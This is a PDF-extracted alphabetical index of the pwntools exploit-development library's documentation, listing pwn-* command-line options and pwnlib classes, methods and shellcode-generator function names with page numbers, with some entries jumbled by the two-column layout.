pwn-shellcraft command line option, [20](#page-25-0) -sysroot <sysroot> pwn-debug command line option, [16](#page-21-0) -user <user> pwn-template command line option, [20](#page-25-0)  $-?$ ,  $-$ show pwn-shellcraft command line option, [19](#page-24-0) -a <address>, -address <address> pwn-disasm command line option, [16](#page-21-0) -a <alphabet>, -alphabet <alphabet> pwn-cyclic command line option, [15](#page-20-0) -a, -after pwn-shellcraft command line option, [20](#page-25-0) -b, -before pwn-shellcraft command line option, [19](#page-24-0) -b, -build-id pwn-pwnstrip command line option, [18](#page-23-0) -c <count>, -count <count> pwn-phd command line option, [18](#page-23-0) -d, -debug pwn-asm command line option, [14](#page-19-0) pwn-scramble command line option, [19](#page-24-0) pwn-shellcraft command line option, [19](#page-24-0) -e <encoder>, -encoder <encoder> pwn-asm command line option, [14](#page-19-0) -e, -exact pwn-constgrep command line option, [14](#page-19-0)  $-f$  {r,raw,s,str,string,c,h,hex,a,asm,assembly,p,i,l -format  $\{r,raw,s,str,string,c,h,hex,a,asm,as\}$ pwn-shellcraft command line option, [19](#page-24-0) -f {raw,hex,string,elf}, -format {raw,hex,string,elf} pwn-asm command line option, [13](#page-18-0)

pwn-scramble command line option, [19](#page-24-0) -h, -help pwn command line option, [13](#page-18-0) pwn-asm command line option, [13](#page-18-0) pwn-checksec command line option, [14](#page-19-0) pwn-constgrep command line option, [14](#page-19-0) pwn-cyclic command line option, [15](#page-20-0) pwn-debug command line option, [15](#page-20-0) pwn-disablenx command line option, [16](#page-21-0) pwn-disasm command line option, [16](#page-21-0) pwn-elfdiff command line option, [17](#page-22-0) pwn-elfpatch command line option, [17](#page-22-0) pwn-errno command line option, [17](#page-22-0) pwn-hex command line option, [17](#page-22-0) pwn-phd command line option, [18](#page-23-0) pwn-pwnstrip command line option, [18](#page-23-0) pwn-scramble command line option, [18](#page-23-0) pwn-shellcraft command line option, [19](#page-24-0) pwn-template command line option, [20](#page-25-0) pwn-unhex command line option, [21](#page-26-0) pwn-update command line option, [21](#page-26-0) pwn-version command line option, [21](#page-26-0) -i <infile>, -infile <infile> pwn-asm command line option, [14](#page-19-0) -i, -case-insensitive pwn-constgrep command line option, [14](#page-19-0) -1 <highlight>, -highlight <highlight> pwn-phd command line option, [18](#page-23-0) -l <lookup\_value>, -o <lookup\_value>, -offset <lookup\_value>, -lookup <lookup\_value> pwn-cyclic command line option, [15](#page-20-0) -l, -list pwn-shellcraft command line option, [20](#page-25-0) -m, -mask-mode pwn-constgrep command line option, [14](#page-19-0) -n <length>, -length <length> pwn-cyclic command line option, [15](#page-20-0) -n, -newline pwn-asm command line option, [14](#page-19-0) pwn-scramble command line option, [19](#page-24-0) pwn-shellcraft command line option, [20](#page-25-0) -o <file>, -out <file> pwn-shellcraft command line option, [19](#page-24-0) -o <file>, -output <file> pwn-asm command line option, [13](#page-18-0)

pwn-scramble command line option, [19](#page-24-0) -o <offset>, -offset <offset> pwn-phd command line option, [18](#page-23-0) -o <output>, -output <output> pwn-pwnstrip command line option, [18](#page-23-0) -p <function>, -patch <function> pwn-pwnstrip command line option, [18](#page-23-0) -p, -alphanumeric pwn-scramble command line option, [19](#page-24-0) -r, -run pwn-asm command line option, [14](#page-19-0) pwn-shellcraft command line option, [20](#page-25-0) -s <skip>, -skip <skip> pwn-phd command line option, [18](#page-23-0) -s, -shared pwn-shellcraft command line option, [20](#page-25-0) -v <avoid>, -avoid <avoid> pwn-asm command line option, [14](#page-19-0) pwn-scramble command line option, [19](#page-24-0) pwn-shellcraft command line option, [20](#page-25-0) -w <width>, -width <width> pwn-phd command line option, [18](#page-23-0) -x <gdbscript> pwn-debug command line option, [15](#page-20-0) -z, -zero pwn-asm command line option, [14](#page-19-0) pwn-scramble command line option, [19](#page-24-0) pwn-shellcraft command line option, [20](#page-25-0) \_AdbDevice\_\_wrapped() (*pwnlib.adb.adb.AdbDevice method*), [24](#page-29-0) ROP get cachefile name() (*pwnlib.rop.rop.ROP method*), [150](#page-155-0) \_ROP\_\_load() (*pwnlib.rop.rop.ROP method*), [150](#page-155-0) \_Thread\_\_bootstrap() (*pwnlib.context.ContextType.Thread method*), [42](#page-47-0) \_Thread\_\_bootstrap() (*pwnlib.context.Thread method*), [54](#page-59-1) \_\_bytes\_\_() (*pwnlib.filesystem.SSHPath method*), [96](#page-101-0) \_\_bytes\_\_() (*pwnlib.rop.rop.ROP method*), [150](#page-155-0) \_\_call\_\_() (*pwnlib.context.ContextType method*), [42](#page-47-0) \_\_call\_\_() (*pwnlib.encoders.arm.xor.ArmXorEncoder method*), [63](#page-68-2) \_\_call\_\_() (*pwnlib.encoders.i386.ascii\_shellcode.AsciiShellcodeEncoder method*), [59](#page-64-1) \_\_call\_\_() (*pwnlib.encoders.i386.delta.i386DeltaEncoder method*), [63](#page-68-2) \_\_call\_\_() (*pwnlib.encoders.i386.xor.i386XorEncoder method*), [62](#page-67-2)

\_\_call\_\_() (*pwnlib.encoders.mips.xor.MipsXorEncoder* \_\_init\_\_() (*pwnlib.rop.rop.ROP method*), [151](#page-156-0) *method*), [64](#page-69-2) \_\_call\_\_() (*pwnlib.memleak.MemLeak method*), [132](#page-137-0) \_\_call\_\_() (*pwnlib.rop.rop.ROP method*), [150](#page-155-0) \_\_call\_\_() (*pwnlib.tubes.ssh.ssh method*), [230](#page-235-1) \_\_contains\_\_() (*pwnlib.tubes.buffer.Buffer method*), [217](#page-222-0) \_\_delattr\_\_ (*pwnlib.elf.elf.ELF attribute*), [84](#page-89-0) \_\_enter\_\_() (*pwnlib.tubes.tube.tube method*), [242](#page-247-1) \_\_eq\_\_() (*pwnlib.filesystem.SSHPath method*), [96](#page-101-0) \_\_eq\_\_() (*pwnlib.fmtstr.AtomWrite method*), [108](#page-113-0) \_\_eq\_\_() (*pwnlib.util.crc.BitPolynom method*), [263](#page-268-1) \_\_exit\_\_() (*pwnlib.tubes.tube.tube method*), [242](#page-247-1) \_\_format\_\_() (*pwnlib.elf.elf.ELF method*), [75](#page-80-1) \_\_getattr\_\_() (*pwnlib.adb.adb.AdbDevice method*), [24](#page-29-0) \_\_getattr\_\_() (*pwnlib.gdb.Breakpoint method*), [117](#page-122-0) \_\_getattr\_\_() (*pwnlib.gdb.Gdb method*), [118](#page-123-0) \_\_getattr\_\_() (*pwnlib.rop.rop.ROP method*), [151](#page-156-0) \_\_getattr\_\_() (*pwnlib.tubes.process.process method*), [221](#page-226-0) \_\_getattr\_\_() (*pwnlib.tubes.ssh.ssh method*), [231](#page-236-0) \_\_getattribute\_\_ (*pwnlib.elf.elf.ELF attribute*), [84](#page-89-0) \_\_getitem\_\_() (*pwnlib.elf.elf.ELF method*), [76](#page-81-0) \_\_getitem\_\_() (*pwnlib.tubes.ssh.ssh method*), [231](#page-236-0) \_\_hash\_\_ (*pwnlib.elf.elf.ELF attribute*), [84](#page-89-0) \_\_hash\_\_() (*pwnlib.fmtstr.AtomWrite method*), [109](#page-114-0) \_\_hash\_\_() (*pwnlib.util.crc.BitPolynom method*), [264](#page-269-0) \_\_init\_\_() (*pwnlib.adb.adb.AdbDevice method*), [24](#page-29-0) \_\_init\_\_() (*pwnlib.context.ContextType method*), [42](#page-47-0) \_\_init\_\_() (*pwnlib.context.ContextType.Thread method*), [42](#page-47-0) \_\_init\_\_() (*pwnlib.context.Thread method*), [54](#page-59-1) \_\_init\_\_() (*pwnlib.dynelf.DynELF method*), [56](#page-61-0) \_\_init\_\_() (*pwnlib.elf.corefile.Corefile method*), [70](#page-75-0) \_\_init\_\_() (*pwnlib.elf.corefile.Mapping method*), [74](#page-79-0) \_\_init\_\_() (*pwnlib.elf.elf.ELF method*), [76](#page-81-0) \_\_init\_\_() (*pwnlib.elf.elf.Function method*), [91](#page-96-1) \_\_init\_\_() (*pwnlib.exception.PwnlibException method*), [91](#page-96-1) \_\_init\_\_() (*pwnlib.filepointer.FileStructure method*), [93](#page-98-0) \_\_init\_\_() (*pwnlib.filesystem.SSHPath method*), [96](#page-101-0) \_\_init\_\_() (*pwnlib.fmtstr.AtomWrite method*), [109](#page-114-0) \_\_init\_\_() (*pwnlib.fmtstr.FmtStr method*), [109](#page-114-0) \_\_init\_\_() (*pwnlib.gdb.Breakpoint method*), [117](#page-122-0) \_\_init\_\_() (*pwnlib.gdb.Gdb method*), [118](#page-123-0) \_\_init\_\_() (*pwnlib.log.Logger method*), [128](#page-133-0) \_\_init\_\_() (*pwnlib.log.Progress method*), [128](#page-133-0) \_\_init\_\_() (*pwnlib.memleak.MemLeak method*), [132](#page-137-0) \_\_init\_\_() (*pwnlib.memleak.RelativeMemLeak method*), [139](#page-144-1) *method*), [142](#page-147-1) [221](#page-226-0) [93](#page-98-0)

\_\_init\_\_() (*pwnlib.rop.srop.SigreturnFrame method*), [160](#page-165-0) \_\_init\_\_() (*pwnlib.timeout.Timeout method*), [215](#page-220-0) \_\_init\_\_() (*pwnlib.tubes.buffer.Buffer method*), [217](#page-222-0) \_\_init\_\_() (*pwnlib.tubes.listen.listen method*), [228](#page-233-0) \_\_init\_\_() (*pwnlib.tubes.process.process method*), \_\_init\_\_() (*pwnlib.tubes.remote.remote method*), [227](#page-232-1) \_\_init\_\_() (*pwnlib.tubes.serialtube.serialtube method*), [225](#page-230-1) \_\_init\_\_() (*pwnlib.tubes.server.server method*), [229](#page-234-1) \_\_init\_\_() (*pwnlib.tubes.ssh.ssh method*), [231](#page-236-0) \_\_init\_\_() (*pwnlib.tubes.tube.tube method*), [242](#page-247-1) \_\_init\_\_() (*pwnlib.util.crc.BitPolynom method*), [264](#page-269-0) \_\_init\_\_() (*pwnlib.util.cyclic.cyclic\_gen method*), [307](#page-312-0) \_\_len\_\_() (*pwnlib.rop.srop.SigreturnFrame method*), [160](#page-165-0) \_\_len\_\_() (*pwnlib.tubes.buffer.Buffer method*), [217](#page-222-0) \_\_lshift\_\_() (*pwnlib.tubes.tube.tube method*), [243](#page-248-0) \_\_ne\_\_() (*pwnlib.fmtstr.AtomWrite method*), [109](#page-114-0) \_\_ne\_\_() (*pwnlib.tubes.tube.tube method*), [243](#page-248-0) \_\_new\_\_() (*pwnlib.elf.elf.ELF method*), [76](#page-81-0) \_\_reduce\_\_() (*pwnlib.elf.elf.ELF method*), [76](#page-81-0) \_\_reduce\_ex\_\_() (*pwnlib.elf.elf.ELF method*), [76](#page-81-0) \_\_repr\_\_() (*pwnlib.adb.adb.AdbDevice method*), [24](#page-29-0) \_\_repr\_\_() (*pwnlib.context.ContextType method*), [43](#page-48-0) \_\_repr\_\_() (*pwnlib.elf.corefile.Mapping method*), [74](#page-79-0) \_\_repr\_\_() (*pwnlib.elf.elf.ELF method*), [76](#page-81-0) \_\_repr\_\_() (*pwnlib.elf.elf.Function method*), [91](#page-96-1) \_\_repr\_\_() (*pwnlib.exception.PwnlibException method*), [91](#page-96-1) \_\_repr\_\_() (*pwnlib.filepointer.FileStructure method*), \_\_repr\_\_() (*pwnlib.filesystem.SSHPath method*), [96](#page-101-0) \_\_repr\_\_() (*pwnlib.fmtstr.AtomWrite method*), [109](#page-114-0) \_\_repr\_\_() (*pwnlib.memleak.MemLeak method*), [132](#page-137-0) \_\_repr\_\_() (*pwnlib.rop.rop.ROP method*), [151](#page-156-0) \_\_repr\_\_() (*pwnlib.timeout.Maximum method*), [214](#page-219-1) \_\_repr\_\_() (*pwnlib.tubes.ssh.ssh method*), [232](#page-237-0) \_\_repr\_\_() (*pwnlib.util.crc.BitPolynom method*), [264](#page-269-0) \_\_rshift\_\_() (*pwnlib.tubes.tube.tube method*), [243](#page-248-0) \_\_setattr\_\_ (*pwnlib.elf.elf.ELF attribute*), [84](#page-89-0) \_\_setattr\_\_() (*pwnlib.filepointer.FileStructure method*), [93](#page-98-0) \_\_setattr\_\_() (*pwnlib.rop.rop.ROP method*), [151](#page-156-0) \_\_setattr\_\_() (*pwnlib.rop.srop.SigreturnFrame method*), [160](#page-165-0) \_\_setitem\_\_() (*pwnlib.rop.srop.SigreturnFrame method*), [160](#page-165-0) \_\_sizeof\_\_() (*pwnlib.elf.elf.ELF method*), [76](#page-81-0)

\_\_init\_\_() (*pwnlib.rop.ret2dlresolve.Ret2dlresolvePayload* \_\_str\_\_ (*pwnlib.elf.elf.ELF attribute*), [84](#page-89-0)

\_\_str\_\_() (*pwnlib.adb.adb.AdbDevice method*), [24](#page-29-0)



patch elf and read maps() *lib.elf.elf.ELF method*), [77](#page-82-0) \_populate\_functions() (*pwnlib.elf.elf.ELF method*), [77](#page-82-0) \_populate\_got() (*pwnlib.elf.corefile.Corefile method*), [70](#page-75-0) \_populate\_got() (*pwnlib.elf.elf.ELF method*), [77](#page-82-0) \_populate\_libraries() (*pwnlib.elf.elf.ELF method*), [77](#page-82-0) \_populate\_plt() (*pwnlib.elf.corefile.Corefile method*), [70](#page-75-0) \_populate\_plt() (*pwnlib.elf.elf.ELF method*), [77](#page-82-0) \_populate\_symbols() (*pwnlib.elf.elf.ELF method*), [78](#page-83-0) \_populate\_synthetic\_symbols() (*pwnlib.elf.elf.ELF method*), [78](#page-83-0) \_process\_\_on\_enoexec() (*pwnlib.tubes.process.process method*), [221](#page-226-0) \_process\_\_preexec\_fn() (*pwnlib.tubes.process.process method*), [221](#page-226-0) \_process\_\_pty\_make\_controlling\_tty() (*pwnlib.tubes.process.process method*), [221](#page-226-0) \_raw\_open() (*pwnlib.filesystem.Path method*), [104](#page-109-0) \_read() (*pwnlib.tubes.tube.tube method*), [243](#page-248-0) \_read\_dwarf\_section() (*pwnlib.elf.elf.ELF method*), [78](#page-83-0) \_recv() (*pwnlib.tubes.tube.tube method*), [243](#page-248-0) \_resolve\_symbol\_gnu() (*pwnlib.dynelf.DynELF method*), [57](#page-62-0) \_resolve\_symbol\_sysv() (*pwnlib.dynelf.DynELF method*), [57](#page-62-0) \_section\_offset() (*pwnlib.elf.elf.ELF method*), [78](#page-83-0) \_segment\_offset() (*pwnlib.elf.elf.ELF method*), [78](#page-83-0) \_setuid (*pwnlib.tubes.process.process attribute*), [224](#page-229-0) stop noticed (*pwnlib.tubes.process.process attribute*), [224](#page-229-0) \_validate() (*pwnlib.tubes.process.process method*), [221](#page-226-0) A a

pwn-elfdiff command line option, [17](#page-22-0) absolute() (*pwnlib.filesystem.Path method*), [104](#page-109-0) absolute() (*pwnlib.filesystem.SSHPath method*), [96](#page-101-0) acceptloop\_ipv4() (*in module pwnlib.shellcraft.i386.freebsd*), [198](#page-203-1) acceptloop\_ipv4() (*in module pwnlib.shellcraft.i386.linux*), [193](#page-198-1) adb (*pwnlib.context.ContextType attribute*), [45](#page-50-0) adb() (*in module pwnlib.adb.adb*), [24](#page-29-0) adb\_host (*pwnlib.context.ContextType attribute*), [45](#page-50-0) adb\_port (*pwnlib.context.ContextType attribute*), [45](#page-50-0) AdbDevice (*class in pwnlib.adb.adb*), [24](#page-29-0) add() (*in module pwnlib.testexample*), [362](#page-367-0)

add() (*pwnlib.tubes.buffer.Buffer method*), [217](#page-222-0) addHandler() (*pwnlib.log.Logger method*), [130](#page-135-1) address (*pwnlib.elf.corefile.Mapping attribute*), [74](#page-79-0) address (*pwnlib.elf.elf.ELF attribute*), [85](#page-90-0) address (*pwnlib.elf.elf.Function attribute*), [91](#page-96-1) alarm (*pwnlib.tubes.process.process attribute*), [224](#page-229-0) align() (*in module pwnlib.util.misc*), [336](#page-341-1) align\_down() (*in module pwnlib.util.misc*), [336](#page-341-1) alphanumeric() (*in module pwnlib.encoders.encoder*), [58](#page-63-1) amd64\_to\_i386() (*in module pwnlib.shellcraft.amd64.linux*), [174](#page-179-1) ancestors() (*in module pwnlib.util.proc*), [350](#page-355-1) arc() (*in module pwnlib.util.crc*), [265](#page-270-0) arch (*pwnlib.context.ContextType attribute*), [45](#page-50-0) arch (*pwnlib.elf.elf.ELF attribute*), [85](#page-90-0) arch (*pwnlib.tubes.ssh.ssh attribute*), [240](#page-245-0) architectures (*pwnlib.context.ContextType attribute*), [46](#page-51-0) archname() (*in module pwnlib.qemu*), [140](#page-145-0) arg pwn-shellcraft command line option, [19](#page-24-0) argc (*pwnlib.elf.corefile.Corefile attribute*), [71](#page-76-0) argc\_address (*pwnlib.elf.corefile.Corefile attribute*), [71](#page-76-0) argv (*pwnlib.elf.corefile.Corefile attribute*), [71](#page-76-0) argv (*pwnlib.tubes.process.process attribute*), [224](#page-229-0) argv (*pwnlib.tubes.ssh.ssh\_process attribute*), [242](#page-247-1) argv\_address (*pwnlib.elf.corefile.Corefile attribute*), [71](#page-76-0) ArmXorEncoder (*class in pwnlib.encoders.arm.xor*), [63](#page-68-2) as\_posix() (*pwnlib.filesystem.SSHPath method*), [96](#page-101-0) as\_uri() (*pwnlib.filesystem.SSHPath method*), [96](#page-101-0) asan (*pwnlib.elf.elf.ELF attribute*), [85](#page-90-0) asbool() (*in module pwnlib.args*), [33](#page-38-1) AsciiShellcodeEncoder (*class in pwnlib.encoders.i386.ascii\_shellcode*), [59](#page-64-1) aslr (*pwnlib.context.ContextType attribute*), [46](#page-51-0) aslr (*pwnlib.elf.elf.ELF attribute*), [85](#page-90-0) aslr (*pwnlib.tubes.process.process attribute*), [224](#page-229-0) aslr (*pwnlib.tubes.ssh.ssh attribute*), [240](#page-245-0) aslr\_ulimit (*pwnlib.tubes.ssh.ssh attribute*), [240](#page-245-0) asm() (*in module pwnlib.asm*), [33](#page-38-1) asm() (*pwnlib.elf.elf.ELF method*), [78](#page-83-0) AtomWrite (*class in pwnlib.fmtstr*), [108](#page-113-0) attach() (*in module pwnlib.gdb*), [118](#page-123-0) available\_on\_pypi() (*in module pwnlib.update*), [261](#page-266-1)

## B b

pwn-elfdiff command line option, [17](#page-22-0)

b() (*pwnlib.memleak.MemLeak method*), [132](#page-137-0) b64d() (*in module pwnlib.util.fiddling*), [311](#page-316-1) b64e() (*in module pwnlib.util.fiddling*), [311](#page-316-1) base (*pwnlib.rop.rop.ROP attribute*), [155](#page-160-1) bases() (*pwnlib.dynelf.DynELF method*), [57](#page-62-0) binary (*pwnlib.context.ContextType attribute*), [46](#page-51-0) binary() (*in module pwnlib.gdb*), [120](#page-125-0) binary\_ip() (*in module pwnlib.util.misc*), [336](#page-341-1) bindsh() (*in module pwnlib.shellcraft.amd64.linux*), [174](#page-179-1) bindsh() (*in module pwnlib.shellcraft.mips.linux*), [203](#page-208-1) bindsh() (*in module pwnlib.shellcraft.thumb.linux*), [209](#page-214-1) BitPolynom (*class in pwnlib.util.crc*), [263](#page-268-1) bits (*pwnlib.context.ContextType attribute*), [46](#page-51-0) bits (*pwnlib.elf.elf.ELF attribute*), [85](#page-90-0) bits (*pwnlib.tubes.ssh.ssh attribute*), [240](#page-245-0) bits() (*in module pwnlib.util.fiddling*), [311](#page-316-1) bits\_str() (*in module pwnlib.util.fiddling*), [311](#page-316-1) bitswap() (*in module pwnlib.util.fiddling*), [312](#page-317-0) bitswap\_int() (*in module pwnlib.util.fiddling*), [312](#page-317-0) bnot() (*in module pwnlib.util.fiddling*), [312](#page-317-0) boot\_time() (*in module pwnlib.adb.adb*), [25](#page-30-0) Breakpoint (*class in pwnlib.gdb*), [117](#page-122-0) breakpoint() (*in module pwnlib.shellcraft.aarch64*), [162](#page-167-2) breakpoint() (*in module pwnlib.shellcraft.i386*), [186](#page-191-2) bruteforce() (*in module pwnlib.util.iters*), [323](#page-328-1) bss() (*pwnlib.elf.elf.ELF method*), [78](#page-83-0) Buffer, [216](#page-221-2) buffer\_size (*pwnlib.context.ContextType attribute*), [47](#page-52-0) build (*pwnlib.elf.elf.ELF attribute*), [85](#page-90-0) build() (*in module pwnlib.adb.adb*), [25](#page-30-0) build() (*pwnlib.rop.rop.ROP method*), [152](#page-157-0) buildid (*pwnlib.elf.elf.ELF attribute*), [85](#page-90-0) bytes pwn-elfpatch command line option, [17](#page-22-0) bytes (*pwnlib.context.ContextType attribute*), [47](#page-52-0) bytes (*pwnlib.elf.elf.ELF attribute*), [86](#page-91-0) C can\_recv\_raw() (*pwnlib.tubes.process.process* [244](#page-249-0) [152](#page-157-0) [226](#page-231-2)

cache (*pwnlib.tubes.ssh.ssh attribute*), [240](#page-245-0) cache\_dir (*pwnlib.context.ContextType attribute*), [47](#page-52-0) cache\_file() (*in module pwnlib.update*), [261](#page-266-1) cacheflush() (*in module pwnlib.shellcraft.arm.linux*), [183](#page-188-1) call() (*pwnlib.rop.rop.ROP method*), [152](#page-157-0) can\_init() (*in module pwnlib.term*), [213](#page-218-2) can\_read() (*pwnlib.tubes.tube.tube method*), [243](#page-248-0) can\_read\_raw() (*pwnlib.tubes.tube.tube method*), [244](#page-249-0) can\_recv() (*pwnlib.tubes.tube.tube method*), [244](#page-249-0)

*method*), [221](#page-226-0) can\_recv\_raw() (*pwnlib.tubes.serialtube.serialtube method*), [226](#page-231-2) canary (*pwnlib.elf.elf.ELF attribute*), [86](#page-91-0) canonname (*pwnlib.tubes.listen.listen attribute*), [228](#page-233-0) canonname (*pwnlib.tubes.server.server attribute*), [229](#page-234-1) cat() (*in module pwnlib.shellcraft.aarch64.linux*), [166](#page-171-1) cat() (*in module pwnlib.shellcraft.amd64.linux*), [175](#page-180-0) cat() (*in module pwnlib.shellcraft.arm.linux*), [183](#page-188-1) cat() (*in module pwnlib.shellcraft.i386.linux*), [193](#page-198-1) cat() (*in module pwnlib.shellcraft.mips.linux*), [203](#page-208-1) cat() (*in module pwnlib.shellcraft.thumb.linux*), [210](#page-215-0) chain() (*in module pwnlib.util.iters*), [333](#page-338-0) chain() (*pwnlib.rop.rop.ROP method*), [152](#page-157-0) chained() (*in module pwnlib.util.iters*), [323](#page-328-1) checksec() (*pwnlib.elf.elf.ELF method*), [78](#page-83-0) checksec() (*pwnlib.tubes.ssh.ssh method*), [232](#page-237-0) children() (*in module pwnlib.util.proc*), [350](#page-355-1) chmod() (*pwnlib.filesystem.Path method*), [104](#page-109-0) chmod() (*pwnlib.filesystem.SSHPath method*), [96](#page-101-0) cksum() (*in module pwnlib.util.crc*), [264](#page-269-0) clean() (*pwnlib.tubes.tube.tube method*), [244](#page-249-0) clean\_and\_log() (*pwnlib.tubes.tube.tube method*), clear() (*pwnlib.context.ContextType method*), [43](#page-48-0) clear\_cache() (*pwnlib.rop.rop.ROP static method*), clearb() (*pwnlib.memleak.MemLeak method*), [132](#page-137-0) cleard() (*pwnlib.memleak.MemLeak method*), [133](#page-138-0) clearq() (*pwnlib.memleak.MemLeak method*), [133](#page-138-0) clearw() (*pwnlib.memleak.MemLeak method*), [133](#page-138-0) client (*pwnlib.tubes.ssh.ssh attribute*), [240](#page-245-0) close() (*pwnlib.tubes.listen.listen method*), [228](#page-233-0) close() (*pwnlib.tubes.process.process method*), [222](#page-227-0) close() (*pwnlib.tubes.serialtube.serialtube method*), close() (*pwnlib.tubes.server.server method*), [229](#page-234-1) close() (*pwnlib.tubes.ssh.ssh method*), [232](#page-237-0) close() (*pwnlib.tubes.tube.tube method*), [245](#page-250-0) cmdline() (*in module pwnlib.util.proc*), [350](#page-355-1) combinations() (*in module pwnlib.util.iters*), [333](#page-338-0) combinations\_with\_replacement() (*in module pwnlib.util.iters*), [333](#page-338-0) communicate() (*pwnlib.tubes.process.process method*), [222](#page-227-0) compile() (*in module pwnlib.adb.adb*), [25](#page-30-0) compress() (*in module pwnlib.util.iters*), [333](#page-338-0) compute\_padding() (*pwnlib.fmtstr.AtomWrite method*), [109](#page-114-0) concat() (*in module pwnlib.util.lists*), [334](#page-339-1) concat\_all() (*in module pwnlib.util.lists*), [334](#page-339-1) config (*pwnlib.elf.elf.ELF attribute*), [86](#page-91-0)

connect() (*in module lib.shellcraft.aarch64.linux*), [166](#page-171-1) connect() (*in module pwnlib.shellcraft.amd64.linux*), [175](#page-180-0) connect() (*in module pwnlib.shellcraft.arm.linux*), [184](#page-189-0) connect() (*in module pwnlib.shellcraft.i386.linux*), [193](#page-198-1) connect() (*in module pwnlib.shellcraft.mips.linux*), [203](#page-208-1) connect() (*in module pwnlib.shellcraft.thumb.linux*), [210](#page-215-0) connect\_both() (*pwnlib.tubes.tube.tube method*), [245](#page-250-0) connect\_input() (*pwnlib.tubes.tube.tube method*), [245](#page-250-0) connect\_output() (*pwnlib.tubes.tube.tube method*), [245](#page-250-0) connect\_remote() (*pwnlib.tubes.ssh.ssh method*), [232](#page-237-0) connected() (*pwnlib.tubes.ssh.ssh method*), [232](#page-237-0) connected() (*pwnlib.tubes.tube.tube method*), [246](#page-251-0) connected\_raw() (*pwnlib.tubes.process.process method*), [222](#page-227-0) connected\_raw() (*pwnlib.tubes.serialtube.serialtube method*), [226](#page-231-2) connectstager() (*in module pwnlib.shellcraft.amd64.linux*), [175](#page-180-0) connectstager() (*in module pwnlib.shellcraft.i386.linux*), [194](#page-199-0) connectstager() (*in module pwnlib.shellcraft.thumb.linux*), [210](#page-215-0) const() (*in module pwnlib.util.safeeval*), [353](#page-358-1) constant pwn-constgrep command line option, [14](#page-19-0) consume() (*in module pwnlib.util.iters*), [324](#page-329-0) context (*in module pwnlib.context*), [54](#page-59-1) ContextType (*class in pwnlib.context*), [40](#page-45-1) ContextType.Thread (*class in pwnlib.context*), [41](#page-46-0) continue\_and\_wait() (*pwnlib.gdb.Gdb method*), [118](#page-123-0) continue\_nowait() (*pwnlib.gdb.Gdb method*), [118](#page-123-0) copy() (*pwnlib.context.ContextType method*), [43](#page-48-0) Corefile (*class in pwnlib.elf.corefile*), [65](#page-70-0) corefile (*pwnlib.tubes.process.process attribute*), [224](#page-229-0) corefile() (*in module pwnlib.gdb*), [120](#page-125-0) count pwn-cyclic command line option, [15](#page-20-0) count() (*in module pwnlib.util.iters*), [333](#page-338-0) countdown() (*pwnlib.timeout.Timeout method*), [215](#page-220-0) cpp() (*in module pwnlib.asm*), [34](#page-39-0) crash() (*in module pwnlib.shellcraft.aarch64*), [162](#page-167-2) crash() (*in module pwnlib.shellcraft.amd64*), [169](#page-174-1)

